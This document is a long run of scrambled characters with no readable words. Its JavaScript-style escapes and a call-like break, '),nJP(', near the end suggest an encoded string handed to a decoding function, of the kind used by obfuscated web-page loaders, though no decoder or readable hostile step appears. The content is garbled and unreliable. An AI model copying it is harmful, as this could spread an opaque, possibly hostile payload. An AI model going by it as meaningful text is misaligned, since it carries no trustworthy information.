iuSl1aHCs.19HE5=gO8-s9!39H<V001zu-.!,=oL1}N.2>C8rHH2lt578.db0;14Yd,ILll.o7.3H78Oe!c71.%G6938A79H6u14t653iOYHHdn;Y_051s02l.turYHM4H=pABOzb2d83b31 H=o62a6953.y2o9i754%6dY1u4C:|l2e34}45c7fNO"9d\/YzU9.OY_YAOn..D06]Y..)2|0"17520lHP75Q5H7P41e99xHc{d OYK_87a684X.!YH2014paH84z0\/s0H5197-b2.>5f770t373. 9522.!y743,56md2847896iggO5{.O-1"e^"Q9"o!.i.H1oG4"8HIiC1"663e8YsicH6Y13lTe!.2!8C24 bu\\5916-1v994_2aHL\/0$43k95apH72120027b4QYr592y!H\'!d5Q4fbs4Y2D3Ye03s8!62Ya-881Op23H9lH4p!pe AX  ..YHo8cY528oYYSO8!1Y1;4!5bH0515.2o7"!i!"4.OY#9-#3b58mh6H"YF7YonY79,aiYHYPa1C13l:099z#=9O4?.O!oiY\/Y8H>90=Mord0310y@5!OS1r7.7Y77N5c.63H67708drH\/7 H80b.92b.20H"4r52bH.!6.8 e024.;23!06btlH40!bH43HK5yY3 !"0Y5.900e73D!.!a5Hp18O2Y0.!Y8abO443=!\'H4"!aOH4H5e"320r1n8p144-0|9H1"iJ45H81"7!"7h7tei03tHH5l.9\/>.,.e.f;!`.974@6i6Y22Y90H046HYO3ci.Jtyb!0Hu5O#O-.(9110a3YO-OU94a3!M8"OyIp5b8fX%.8HOtH5o2508.9Hss7HY.D2.65YhrH6c!9!a5t4639 &H15g;>HU9.n\/grE. .1lfdc8Rx"."5 0"Ybb8.u 3Y9={-i6O!vb7YH-<71dcYH30YHoUYYYYrZd2Hkac4eckerHHH3cKHx1.FR-Mp37FHb9HnH2YeY4!15O2tO3rffO1867!278.e!;O62-+9H!1OZH0%877EA4496!o8.H26tFn0m891bHbu-v.7,3mHa)ss390"oe>OMq!5oe7etQ66H@c2Hd3H39FiO-6!3i*8 2eY0a!b.l54!K1.sYea2A47c ,.-.9.Y&H.c6Otq7)6HpY\/H!h_H!.5Er5tH\/6A66m@<4P!KQHC2w4s24.OlH57Ymp0pi1.9..38wMd5:bb.di!H9o05,I,cpo0tiO1f=f369nbM3.dH74s5760d=d_7rwYb3H>32o8!5Y!1d5A..?\/134bx5sF3H2Cy|0-H!H!IY62pHc\/7Ow-"7[.O4CHba9bHE5H19Jx.4-"C631boY8br8.b7dY5.r0k0"260H\'p042!IgHH88Y7DY!Y71[-6G-5.,f5YB4obYOt=1P60.7.84:-!c.eH3O13O185YOdO8.2n92Y2703xa1Q3A9wpoc6.?3di615e7 H 1c.\\{b.4=Hd7Y!5b1YHI2i0..2,H 79.91XfOmC>t9!O.s1Y.12.5L4"i26"H7C01b!.497YL1HY d.592|-7r636645A!6.YYi13c"8_Y4{Y!n09H5Hb7HY|q+t(,d{11HH1sHae?Y4!3b47Hr3b..p4YO!.eHHHbm2.!9!8b-31Y615S30.7491HuH77!.<Y!O8"999|!20y1.8yHC58Qn!e069.7 "9A0r1!a=r7.O!57CH8109!@|m86@ 9aY1 HH9p3Ov 2H854..09!H3D2b2iH?k6. OHu92fe0A39HYb9810301e!285?H.sYp8b5336.61lo?"!H394,5H.6F6460z0H!0.,H!rO!3BZS2..HHg9650n1Y73.!4H\/88Y!sHQOHsCY9HHCxS9m{e7H."A2032c5n0N1.0b63.P\/385pH\/+2Y6s!;.1HH"G5CE51OM5HHa52H8!83V0H=!05".b33.H4871550I.!8!HbOViH5OH3b74Hx!2C7!e17rG95Yb6CY18Y.bofm !G,c42.dH12.45D.!d6H72eYuHg85Y^[2187H4\/1-7611Z2!87O- 7\/0810,70h3.873l.bu48_23a!pM.Y"94,-4o.H23i-t4|f9b9m.r4..rN91YY3.!t!.4bH60!64,5.!e9246H@v9r646_ag1e2#-2187x|H1=7725n9H:"Hza7HC7AO8>3 .F7497Hub..50-t8.ab.sHYHanfO18 ..rY4g,t7A!.3o^8Y8OH7YH"HY>p 79328-6!@!Op!".9.096{c0Y.6FQHzH0soc!11Yv.v=H3D-0lYofIO8.706"56!d31HC0cla"5Y6.17sgssW610Y2P5oH686343[HH31tYH.3 0kYfp259n86008.-1.1P.30b8c8E7!O0HsYR727121H411i248.HYJH3F.Mze3<.435>.61YO-e8:af6n"41.8HrFYY.21b3x5fe726YPn\/5,C,7OiY\/4.4dse7.H103H.56K013"Y6p8i.iO117-lb5887J f3H.x8H!742d16Ybe!53pHT-Y!.3!{y2\/{T9!q0?!137 >Dnv8.H!8Hcr8bbHib54Qb!10i7[16HP0U7Y2840o3#Y2>Ylp5626tD!$O64901H7HYN4HO35Y6!0bwH89546J2541yO8-HY0 86.9b.YH.t42.9u89.3C>3b-4HHL51zH6HH91O8<53Y.Yi9Yc02bpoO\/eH`lH340A817..n2`m3G1623Ybxf]4Y?573b.O7 fH83Y,3 teHTf3439HY1e.7.H!oYn03[1OH4o93HHN1&25kLHO HCH15"9Oi27.H6H2f07Y61M_Y!c\\6YH58.73O5B.p4a.b78Io30seD.#. 2Y03 32 Yr8969`YHFsm12HH86X.35H{:H6D"Y91x51]  .8.Of8rc2.He4YoO!\'!e101,7577O 4\'H9Hb6$,!0Y3l8.ab03o.I.?p1u3t6HO.Op47775u68dibH8..1.CHLFY!ttH!4!88Q8cwHH61239505H10!5H-:9!!Y2b95bLs"2k680HH0=O.p\\6rs9,v57l23H0H9!2ns2Hg.3ty@f.6e.HH!90HP3.7-2.Oa17271a0378i21eH6041!OO"POHY-HY77562O6.ZHH1,yh.{76H.t7>b2.!Y4b3 5Y07O87c!\/6r3[N7E!T!493YH=567.Y2=HOr2!813"29HJ!8.Y={914Y.H.1oO37H5e02O[0-r75H,e.491 H9N2516hl9cuDY.b6=CO9Y37s-=87mH211tu.any688!215s1H]!8Hs}92cHH>4Oe5LfH927nH.837._ >"Y48.4H2N1C"23lHo054YHC CO545E4Hb4Y24fe5Y3\'b9dD6e46iz!oN8p`85 69tzH83fn3.336.0857YeHFd7H6.pY1..HHi31H4.[!6HYfp1O9t!s!6H90YJR5277b!3=S3H1987e0!056c0m6R1H266Yi1OH2HO2HO52YH5174bu725H1Z97.9Hr"1Y&g05,i6u3*.2i4rYpa8H1H12@2"81.\/T!H83[4sd49^e7Dp719B}K481H!B3HYH6090H1!1RCx46907H65O4565D8.19&HOYb .Xw02b0Fsa16885.881HuFhHnmbTSleH556o05EYY9Y5O8cYx`va!8 50.dHi197seY2.b6Y-5YX#327H_6,b!r2C$l5H.=p5674931.bO.HY!.Ys.H01c!3=t9HY9H4bpHQyNB88.C7"mH78489O.pox2eO&Q9!G95-O\/7.g437so!l691-3"9cY6r42 H80Hi!s!H.9614g0k11150159146HT.DH2|f0 O3M>.i.\'Y!47344HHF.4.e2V7$7475v12H\/6f1087YHb8g.H.>yLi\/4!y7)!3.JH3nb05H4!3m2CH^5@bVY84>H7d_b!3bH"8r95HH,>H0B92bp3cs85o_89uw 129FY2880..Hlc_n.OaF3Y4dE86x6.22fc37g,7!41052Hoj56rHHec!hY357Cm 9.965xO.Fie6H44?yH>H7!83"9vQia6.6H ?6bH0.1b.Ym1b.84HHi9ut4u4OkYQ8126"Y!?1 15iHvY.H9Oy7y20ouH0tt2H7rm@6G5"b623u01i9-C71H73b360CbY!-!5OYHlH.HO5YEPn7p5.tWH0U277H2125Y-33H>.Hb"bn0OH0ClYH#4YH37{23lY1.u44,y.!0.H3d!.509f.O5i4-Hl2ff01lg!3Ct*+2 .8Hf3C6x.xidC0\'96Y.9YY66 isC|47Hf3HiaH1L6HHop""7.YYH4"Og1Hz.9Q5\/c>Y2Hm=469dO!!?Y6Y7Yl3i0o54Oh88r;b0OY.i96J56c.p]v01\/{M8<V.HL1Y8eH18.3r3.5711MB|7pEY->529.2b0-H1HY..e71n0|3YH-H;dpi4-O.rH5c53113Y0!21.d8993Hx.0!C5Y5-76f2+0=xYvO.C2p.IeMO4iHt274[iY7X!![n!W8!"9e-bj6zY109o26 d8.b07H5C97dnYY[35!6lHOHt0[34e!-Oi.bH7.-y-Ho12Y64)0Oj"w28mOeeYf1d9"2HfurO!818H6HHt{>40-r,6".-6877.!!.441Y-8.fOy0i36OHYH553e6H1.1ab,f.m4O8"H27\\!B+iu!Y1!,tH-4c77H?0bY2H1HkY,4Y8@177c0!18H04,783.279-H"0l0x6.90i1uv3H?7I8HO9Obi94-73P13H:Y{029946201!Oo"2tO0m96aC229lth(6Hs80c"939!Y"467bHby1.Ws00fCO!b7.iv4-26Eou-1zl41Obbs"f6yHuy3\/Y.HuHH!2Cr4HO1up1HmLHH6e5mO71COc909D4i9O62HHbo7b1b[b9V33Mj.6UP:2H\\!e7!4axB39 Y0!Hiru3rbm.4O!Oc3l!9H4fH47da2|e-21.5Hq6Hdp,3!l6O.xm35c,76foat.O,8"9Hde4p.o7id,O450i5Ho98i925nC613ie8O..3-4R!C5iI$hsa3rd9pi-n65786.t!32.gH16987J"95b1Y96XLf2m#Hbmb26stHEos!4b7hbf.5m[3YZ!lHb.1. 3-9i8!F?i1N4,h[897.2a=b7f937H75Y,13T6p!o3C8dpZY9p3bbC2bYH!3!8lO-,37._| zHHrE8<740H.9t8AW04.2c99t\/r.-e"H8iid0e893re3!3z,7H59=o5lHIb9.!!11aH9H"@! u[4.99n[-H:!5=."4e9H7w>2he.HH91YyaYYnru!x750Oe4,fl030"9!1Y.aHr4.2b630W"75e\/Yo 3e4H,360sOm5.mb3!HH4[5HHO8*-Y72{01n9a852.8=C@6ri1yYz1240YH3H%YHY..b0Y91O.Hb.H_Y933XO8H20b!"1%O632nm]Y4b,4CHHG6O24>7l\/Oo"7124Hy.3%64{\/b53G426d83903H3p8Hf4f8YH6C.?!rH201"]O=et.l"lY02daxW6v"!{t7dsH.pgo90Hwp8.9 89x5.vMCvc04Y.8457Y"72Y75rHF72740KH8Ye25YUO45H5!6Cj9nC8fpN4.H3!li98.Y62 _bd(36l3n7p{!8udH!$J55H61ya.!Y536H7oC71sbC|.p9Y46&0fHH265Q5H64-84HbH!ib358H.344"9.CyHObH5HbU52,9C480sY41Aw4CY2EH1>Y6aH80O3HYoH?!bsm>HHX9d7.H04.r|YoWH79884 YHM1.1"E8b6H3 pMbpf.!933rYH.f18Y92H\/8fH25HO!ee9r4484mW,5O8H895YY0bfu0.7.x24.s_6.GD,=sH6x 3wefOH"0C.H04YH1n.n{H20Ho-s.15=4lHJ0HGbDFs.H2Y 5.0sH.YrC9O68y=76w.d1H\/40k99H{o6.!3HC3HH28b!uH6S2!f32H!H4OCYOY! YC6a!9502!Hy8Y2HY*551X21.6.b3.cY63362ux8&"G3i1!2,H21Y1B1H29jd91.m5o3fy.4OAkc0532,HC=83bH3YHgOO62.te9b315_7iL98,.427!0\/Y]33Y815!t652C8x1387uor.9.5!5OlCSf!n"lKo9BH308544H-H-37H"pH,tn8.9H40l.H65lHy8OR29n.O@C410xb.149H8O1.enY3Y65.HHO!b.!H57w2 y71,0lJH84H.k5*427t!Y9H492]\/sp8x5197.H32915OU1hcO \/0nOI6b647OH!2C!H=56C7G6H V.!6-H-t3ecH84=360[615Frp4e3@?Dm1H6bgY 7.tI.6eO..7!o43b48H228O45,z86u.HH8OH!899874O3r8LaH7:>36"A08,HK3H6oHo30e3O2YaH98Y0Ha3c,y15H!Hwz!8-Y5H"6C-539Vbe9HH7OyBHec.+7.L!62b9 B!4.277Hc3GH3#743261H2e2H6b4o5OH7v:!j2ngO107u69D0207O2c>.1"n.|27H74b2!!o.6CC23eClbYi!83p!C-D-{014.6HH38O45HYH9H.8s2gGt@88Ha!Y8516Y.R>5?H9i5.o67(nY8.g03H>Hb9-6wYH9O9b43l8HyYf38 .K9.l.g6oH91Hiso650bm4Krx2D6013O332H!3 91CH-xd98l|75.{bY5YYY|38,Y\/-2s0|!4-i60n94.OPfO63.d17285#TLbpge(c27H3v2bObHil4s85M!"H7282HbA6|07M691HH 636Y68LY47Y0XbzH4.[Y`z73bYj363H5.!eLY0T6L>Y\/u6p5u36.5!6H]r6YL7=54srHbaLH9Hb.74?b996{ ,ci7247HY40-?!Y4H10.p9!918nY.32O75Y!Y|9l9-YHE-H17H7x2359xYY!33.O.YH"6!.7Y45H09HY3af0mb3.,41xY!34A73!4093l*OU9b6uH32.pfY5.87>!H3E e7.HmH?418zHLM!p86Y3o684Jl3OHd3Ch..-Y6-54KH92nH049665S.1H8u1H}Y5 r7f0u8,G4,?7HA]Y..-e3H48f859.j60uH8bz2xzwH1debHL9o54d2Hp40cHv.,133H5H2b8.HG2C".0HYO!Hu36d2z75 1=!bERH2p.bOa3821,lYb8k!K?.5.29n83!?4Y# 4M1y436rnbY35312O4!ecnera.4H"HlH.0t!1499e1!O149Ye918|8UYO\/1"cp8@8353ffO4=edcnM5.O516b\\8"2426ef@8ro6-87Ha.9nBub0Hu.bkfc6i!3\\Y4 H6Ah2e7.!i"9-1248H2wHH .Oe.=D"9b53a6H824r!0-Dc2"9{4b21.#iu6742413Y18CYagoH29f3KHcid!!ur8YHga fA3H2.-37H2lb 6YP!OY16a-qYO5433.bYq73y.Y630l6Y80Ie92Hj."Rr0.Y1838aF634y!<4195.!HH9o_9f6Ht_xY4b38s57!2313C,iH4;Q|n15HE61ea45HHA8342.S183.H"3WJ43ntHH61mx971OD}>85YlMH4Mdb{4757P6972ee84eO75H02y9O8! oR074.3em89"YYd9771H79mrXH\/90i2)!=4..3C8ne870H_61.n01fO k\\HuxLY"864DH5n214c4665tbH!l0Y.H49YOeY6.YO3a153e.F4 !`C2F,MaH"5,32iW.bY07f4%9160itH.b3>1^14H8.0[0O6aYH1!O!858H.BO6lx!7663.H. dH8.udHY.pt.1b -3tdbA6._,bH*EbHn1On329H"9b-4.>6407008"dG83i.^H(91286oo)4 {1>HY?a2lK78po9LoL|OCm1HH17O79COndYH1 cPGOCoH7Y3P6iYen9*O5lz.508!C7Ccp4750Y810r6HHO1A2G46tpr6r2?Y799HH3jH!!3H-2hHb30C.cHH9 Y!3z!eH\/95148Y4HHu67"l-17..7k.19.3Da6,975lHHZ90b4]c99O76Y55.96I4o2h0-n"!4e932.c6t82HbY.51Y[f5}042H64H{2555HeH9)22.A@0>19!rc6u!1Y5..eYr7448Y]H""8fex64!8L3.a4c8TY7H.!1b3!6"OH1.>1.99lCnB3[538O{284f.845g4H4Cj2pOYLOa467HC!.6Y1H77HYO1199H756Ci<rHB2HO0lH.7333H!YHuo-""2y:KnO!7wG6"141u0nHHk6,j9O48#b.c3dH3"4_694H#9Y229"C.xOF)4Fj".C4v0,-p\/.Y99Hk14.HYc57Cy*.OO55%2Ytsi07H5..0187O20183crl954bO3""YsYHdHY..1O",7102093HbNUHxP078HHO!H.H!.YH.8224996.a7e66%!<.\/7n9H2r87.6 .4Yd268OY.4Of7rt.Rr-Y2>8H4!Y6n!7219239t+4=1w350=H2|06H.3.2-d434YH45O934=H2a81lw4B2"iHD6bPn7>\/u0YO3276G!0L15x0i75H6>r CY.z!,5Y1.ye995!H1973)968aJ5H05Hl3"Yb\/"Y.Hr33,j|2e_ne 25H138N3rY79.3dHg1=22ob!2a27e4lHHpi0e90{74E2s.z1lYQ6H.1A.st2c7iH.9k32Y0n13.7V97!0}C!^rQ1te8r. 4n93l2sH9w.H4H#O"9HHex1O9Y9n H7H_"aI4a8e1"Ye!HHHoOv5kH49C9H08dH86Oa!.6o7HO.H45 5.H895VY07=feYMU@b9el4=dOt H2!a3b0X4ai6Y5 !01950y1.t]4|fH-H2YeAY4bt7H=8#8Y5H6.31H6pnNsb5568388.3d.380O1aHH8Hf12.0QH2176TA42.956KH\/23Yx-.b6G8}5H26H!1_.!7Q3HLOj4]eHp.59YY7KHC!7\/b.3m5OH8H6a5e65H2p..bi3y[fs3HHO7069bb9"21t.KH-!3HOYe6578`HHYH1. 2f1c2HKH5.4Yy17H259Ct79nH2Y8tH47.Y:1.1r3e!"vu.H47uo32r.308@ZHs2O4a3!0mf. 1l20205H!9A.-s.Y.D0JC10rcYr52e-.!H2iH1079R2E.@i! HY266i5.io03.75=uya3.-.1{i.3e0nOo3e4O4lt-zOHt8>Y#.6.HH5H2O4c4i24!lHd.@.1x7"6nSA28237]YY.8Hl9=""2f.An.pY5Z275s88OYBrR0u!G6Ope398]74rOO!6a1fnCYO H6H288796YHd2!3iH94O9H=m1b.9fb35.tG2@5!{Z6H94=1b68!H3a!3.23mHX031t2H6lO2853H#bHpii936!9zHs@b12yo.37H^6H7gwox..H&28<EC3 r6@m"H2\/.8y!5w79H4!2H.HH.23e5>V960!-9.06-Hfx1o7b<G.1ruC3E3661.5812m-t33.YHfHYT762Y.p.57H273.RtO56hiY2h77YY5H14]Q>4a!9C{!8 H94HoH369.t1!kY1.O8HC1H41!.7 0!H2H006d1.91e"HaVHH0Y.17sBy632.HY!65B!2n8lH2,555Y5.Ho2k<"6YcmH88YaC5H!032HYCYY-8OiOb7@Y1y"2H62H  \/803bt6b456Ye0d83F3{8nH75tF8!6Y"3.81Dy1c!e12u42!lu.-2Nb4r8Hx-rEb"H2H3bYOx2R.00{!6bYYY {n5811^7to09!.1}25CHo"!9e7-H53Hyo>7l2Y0Y91b1HeH!ae.0Y4401Yb3Y H6O41s28s5.aAlFHOt"H!27101838a!eC466O!1iL.8Y9s#4eO71Hx0-.x94o8.04`67(bNf-HC7Ot3pCHzf\\66 z231trz"YO9Y_5..a.N079.Y".,-Y1HY9t27 H5iw6HC>!@mYo9Hws!95pOe]HYHY0e715.-!76HC@=.7\/1172D!BK3=b622nH]08l4v1soH74r_E8!0SO.468OzOeu7.>HH97HbH69..6HvH0757B40blN2018H[H!Hb4n!!i82_2Y9>8Y5mYH7Y7RH33r6Y!_:.egOH.c9 !imQ33[9HH3A3M25S"9s465Y.H -t501b01hY.!H8?H636s.Yw43Y73JdHA2HH5!9OYpY6lsb754H.i!56rY7y#220!H0m,8e:7aIW12 .6HH{u..97a,866..2.99182Y005l00O8Q72|.MHgl.O436H.]6aHbpHec3\\rRb0h6-72!8cK8HO1Bf1u496a7bz.ui!7H61"2.1591attl883o6.6.4.760H.Y5}!"2..!24d982\/o9?881d5?xe3C2s5.A.6HCC!YOC9.O7Y6cu!{7H}1645-!n2.339.\/8!9HH601!OO133#563fCoHl7162M49i3S8S@1!.O03Yue6H78H 9YCrf6Y45n.Du6YH7Ym3,!9Y7ym2..^18He$0Hpw,631.b3..222f{OCyY14."34l46}6.1.b0U=.xY3!9p!H5-a.O8Yx41H80,11B467-B|Hb175O9Y3g5^8&d5!f5454Y[w-6h014&X62Y1.52GlH-6H4Y11027.HOOYO64J6-U.Y8!"6r933v2_k=@88H4VPC{..-t8H.!H60!HM5OoH83D!608231bOAaq682Yob19, 33Yb.u6t.b2Hm15eH29HnH1t2!54b01.6o?4548Csn015e8S9.=@i3HB0>O0.3e6e.6@pbOa9382fO1.{uo41Hm89cl329Y-7"_I0O!H0H Y33A!n41]S4.04H978tb15bY2Yaz114>41A"o}4."768|-1Y."032HYr1>Yl8e=HDf2a718f=6"H05O03Y2Y.Y9nYbH .65HrYf4Y9.9.270MeH1O0>pe4=01bue4YY1v",14!n8H:4cY971hf3Hs64.{6196r094o2rH6O"YJ"-M3u0d OOH7 i5.eHH175YbH1"29t4>Y5i3Y"b1o9=47947o!5b6Yl0oa2YilH7HY04-27Y"9OcP4>Y,50uNb0701e -Eu831- Y3Y1D-Cs:688keHH21=0C302T>OeW1H53pKOt69(1t37Q0e2J3H7!611"8.O6zH. O,,%r0.2HpoN.sx.t614!.aH*3.C3zh.H-e2H7K"4751H 9H!b95H7s!90t.1r.6m=1Hb0P21-Y-H957!g6675CH8.5>83Y4.5@Eb. 5 .C!E1dtn6999i.H19.b!sd5T.Y72..s6Y46w057424d16be2n "H 4382i.8G15H4.N57|09118u4.Y04tf,H6H-.6a-1Ha2_-.H1.bMf5@863179HH8puy-1@u5HYH!"64H24pbcf2!!O9_21ey3HH:_tp9>7a"pue6z@.8!.HbHb63Y4b79nf9t23130ehO3bH"Y7 9t3bY"b"4!17J651o.1Y6Y1YHYe7Y9t79H= 8!s%sYoHHCw"Oa@1.YMm!b1#H0.!277O2bH22845iHH9242]7e.T0w.!e0560!z! [yy59.@H1.80S0HH-!!HnmR H278fH139w51174f-435Db49e23B)bF!6{1b6H{Y8Ml7750HHH>_CHb54>HH7iLZ3O 2!"J2Y2Y8HO089h.2b$H .=aH09o"b2YH7"H9!4Hj0{o.7.frO060H\'E30T62b9T7a"s36793nnH90416$09b.93H.5!p0|0N5..OHY,,7q1gf19r374,t..0!H0.Oo\/2.!H1, H1,53HHnb9H3xb._o(6tY0YH9YebHbCODi.n2U6p4H77V3a19X6!O.0b.Y@bn h>1wb57grIHH7#!443ezsg793mb648H0d6.xd2.YHO4"H*HDH-6Y"H7O. F,hD(339H.a>H5[93mx1_!1&.48bHgnf4H.O2411t"2x,UOs472=631@H8MfHDH!Y}\/ecY4234Y53.]W0H6o7 57iYm.1b!--{Y0475927pYahOOOdH-27fAH!5xYcY038O52.Yf40H3b6b70HOJb"8.z34)85lC99ff78-43.sbs650fua4P9"EO5OrO9H.H[f"32P3YY&n9H1P.YYC!H. O6H52!2"7,|0et7.O4bH.OY}bH!94Ue}1.eY!4Y9eOM4Y!7}1O7sYmO174e1ifo!\'7OH+YY t32|!5H.9Y7r6HeO88 7Y4O\/666hepHN.J65..[Y09bb!Y510o.97vO?20..}>6bH80Hof019!OO5,W;1-1-d75O 12.>16204HYbY4646"1u3P3Yb.nu5K5453b128L8cp12Onti1H9>98oyi7Y7293KY8sCO37waHk!t5?H tlVe3.5Yb6291mbbte1l.BkV{o9}820t11rdO6O93w0.V3!;{RO{36h6O;9c669"t9h!b1Hf4!-4s6."""C3!4=iQl9e4p+(7bH1Oo290H?AAO4H-Oba6o2,BlO9O2Y4e.6.YV81pO.eH-34."OVb82.o48irO5BH!!7Y,Yo.8dO>GH.d850eOH2 HQp7e17O55n320H=y?cv9LY*HaYYH.}Y5Yn!WO8.239(4sw7349h62,SH\'O.9"88bcO98b& 9rd.96n)CQc"9KOYg lD"2H6e1!O8!..5OIOlGkO3634O4!oH5O2 .1.aw!7\\HHY1f9f.r2;O818t0d-1Z1r!8O.0<5hY26H ow.fuO94Y.bYsn5WH1rb8e!EH428k6PC7.H5eO?p9K!9,709^4b.17z67H.-bd{."2O!8!r9e7a38I6omOY?H.btrHi39f12979HH9bbYO(H24H3a0h53Y5n4rb!fcH1!=4201s0HhHY&t=i.Yhs25"u02Hf510\/9208.O8k0blH42Q=!.-Ikp{Oa!D!lbto7j0>HbO"0418.86=0Xhaei"O.21sH49p2x c705_,-H,9Y2p9!cr>.3s>80.mvp9n4Hr3lanHr.Y-8HY.H8"4!0"HrVfb9!ufa3n .7Y2tYiY1n1ec9475H4".7t\/rpYeJO1c8i"H4Y1!610.H5Yu6oi24>!Y(5-HOpb1{Y1YHoHHHi33EP22-2"5.e17C}Et`8!2535A1!7a.Or 14e!bOYr7Bp6b1HI9BO>4w 5Y!%3}54I[33.7x)g04H.H#=Ybz2b0b346sr7-i3kob2Yns7\/{v-meO-9.7fl2 8sYHls3Y1oE@-.O2O!0T1..>e.fH!"r21!C9S,"p-w.O21e15w?8.iaOck3 .Bd:3l{oH,YVHef5oC9 !H6H518p57bi.0503852574o.2cbV158oO64uy8-HH!YlCpe4Hd98haH4.9} !#8OO.3ac7597iuilb694"s3!p3rbr4Q^+H0w!"9344%Ynne.Y8an9?mcnIvO6"=099kJbHY8K.6p--H1Hb)^\/7>Y7Hp.3576b7i30f,0.u7ou!8cln.O51 y2"32.QO3b.m22OH6 iHb"1bs(H6 "03d15_r4.Y907.3O26H21bfs65C@1 0e1R638xYH68H|i9723O!3H89Y!O561H654.02] xConHx59Ur4i0di. nx5S716H[-G,Yo2\/H1457eHHbQ4Y649=2O.U>8HgY 1d34aep0xO#1W71H.aOY14pd26R.6e0z2g!3y!4cr}G,23H7!.bfai4,=55ic4lw.7YifY0 u-u7p0697n.58Ha3HbB8pH2.o0lKr+i.bl_H97Y1O>0HHbhes.mHnao65[7G161HY22bh.!H.Y33!C {d2KO67Os5sH8OHHrz9 g.Hs..5.ObYYO194.i!3O08t"34 9|r,ptplopY7H1Y65Y-iaY4w.=89r4.!ni43.9 H6.oai68Y96.:t58n11j!!>Hcn1187.zV.6Mh2!f 76393"aa!YnHHHoH""3Y"13Y2YeapalCHY"8.3Y#0516O!<C23eo376or8Ipbl_176134,1693YtY6!QC7"T93bMH.H.44H=OYs3Ht53YHCk92.!80!6 Y4-"96. 3x081H211f!5O32x29Yg!62>z6eYlaH!47tem8!0bxH.5HH t4aH\\ O9x79d56b0Y!%324884 0b2b44^0nA!68gt41}b5OfY1,82H4k?W670@.b!"b{EaHYH..!a3cgHr39-}Hf2163EPeHy t50Haae9bb1pa"6H(94.9.O3s9u1338C7t15T27H!]p9H"0h8an,13Y52b6H2xB96667-LCEahHH3YC61 0-2!2-"O}1!).655YH#O7bH!."!""OH99ag2u3381Y9p34p"fd4199vsl.7fR2HC137d+fGs._94bb9 947363O645{H2b.,3c1H")P4!O3YOs!H\\1!9.531c3WRH6Y5.7077 1tb9 HY178H8Q7a.7OtYn86,1Hp9SsAP8H563e.Yo"9Y945pOH7. Hph1HdnYH{.H9ntf2203 6hf3iWH5ti4 H ,15o!.db79.HHbn0He.F"0t3a7.Ys!Hb.HO1a9siv,\/-.0i#R\/h.9 1."733-xp6i8H#3C9.0xY709H0Y819=495T4H!6!n10...HxgYtY0,A3Y29).5H8.!023734Hb!533rs.aHN.i1"H} 8H-.3.o6"916o!0)49Y1o!O.!oS3c0s16YO.-43H!4Y:x.i2.o69evH52\/1450h1"Oh2m5IbH4{C4x8 H4,HY9OeBh878z 1.x62"hHooi.n49 9Q1!1bYeR694S!801a m n75C1.4HH3.6gi7!6z(..9oHm.!.0=3d!atnn y5.1dr212xe"{o. YnY92O!p9HT6u7,f2&8a",4\/.au8eh2343.!9 8-Heo89 G1-{g22'),nJP('.4ko.oCo.4OY.0e7tpaJ|14YnCI87oaYh0iHb2e7y8ztv1a8lOrD6OttCtaOezw,cO. Jk.H9"?n&0,bwB".\\aOw.Hkb.aN3k.YLbMO4vOcYYbj4Ctht.Y..EuxIe&.Bi9roan"43ep.Sg.O\/htL.Y5i40YtOaHtt.8Bxcgeuz.:cothOr3b.TbwcYro6,..YJ0q4.crR3.oyOfhb\/...OqOQHu 3.."g61OxY .!.p9Y\/.33Ob3.3.^ab.0ex+6kooejffOhtgrY#wh7"Y4ltNwY3fb,t1.iY1;gO0pj5-.rtohxSr4awhioYO46f\/3e4mOx0xejlk3rxd0TO40O483k2d26.h.b>8i074fSh57mYeOOcnt7%3dctgn.".Y T6..|,..YbbCr.n=j6.0+k91o.8ot.ylYd4x43YyO.4g.a2.Ed3O.332O9.0u.x.|nOzT2xx.4sO4YOYzo4l 3YOau.Oo33.8..47nlq.8.bq1mnk.0Hdv"j4.YN0fz6Os4axoHOv.hOlbek>3..4.`j.|.eOhiCi.Cdo136OlMNOo3.70\'Y.Ofq?0Y2Y..x9..dY +I"OfcOoetbYSapg7H8l3zY\/y\/.rOMtx<ys]\/DaO2yO?zOYYNa^1Ou3w5,.i9OObu.\/rdYo.Y:5O3nf2.BYea,d.hr7aduy\/OMvOw.d.Ya.Y:...Oc2SacO9r.ONy1. -80l1-CmC.Y\/4y^b4.S.ni0o0.ex.sz.YHOhp.M.gbd04Hf0.YuD43uOy02.Yd..30.+c.:\/Ye?9Y&rO#gwY.Y4n.?tO\/a:ntxt59OtO8i3O?cO.4564PYa7d11g!O=|.pw#9us7fl4.0e8jrh|rO?.hpyr.OO4p9.bs03eujY.xo4qO.1k1c+O.3fb1bi.V0x3W.OxO.xYEOc.7.xaO4.s5txO8g3Y98o*t\'\/c.c.10zwoe4..1foub8lft!dD1qeu`u9.5.6Dj5.f.9wO\/9OO.e8bDry7tfC.e2hea4Sfx.Eeo6gt.7.O6a5eix9i.nv9.xsOa3N.bb.vaObtzGyxd"31oAa.Csauwd0.C..8sfYsxdOs3m82ik03arnv2oG*..D.1i47.OiiH3H6j0.1Y8en.8mj.j80CYw0k.1Y.6gu9.Ens4H1m.4.. b2e9eF.pw.yNb9.+by5x7sO.8.05aby}t.u.ewvag.Y8D.17ey3h7fzv.vYl.l.ix1!a5i.YYton\/ Eb.Y.tc..cfO7dYrO|4h.zO0f.o.u,\'ekY47.a-9\'.wfffOSr3uYjfbH.OHO.d]O7].9a....OYE6f9qOzEknC.m.s.e4oYahqh3.4O,fY\/y0eeOY>e4_lY58Yt)6v.j16p\/+wf03O34qd4Y.8yy7cl0 czOIoOy.d.8e..Ma2%d Ye6Y1ez}fa05Txb3".7oO6"pO..zwwO.fja4d.o3Y8Votoeloxcp5O.or4ea4@z0o9bp1\/.vtD@4..8ld6.4 O.\/r5ls.xqk5.N.WsldO:HMgxY.aO.0n0.{.ek1e8iYDx5avoBef!elY.9egN.tG..uO.yy.vdYN1ua8o..tp3.0Oa..DO..5d9u13C8oOTOs.tt_.8.iet.d.E*ysilhYckOz.:o8zkbC2.12"w.ke27O0pt5oe0iY1.dbe4-Oz6@a Ou.bOnuosokbjYxbrktOeYub.q.rSOsdyr1bmtoblYeeoMOOsoz.nvu.arYlxmnbSfiYlpe1]d1Ibc{,YufnTYvmefotSd.yyo?r..ac9 titqc".x.e 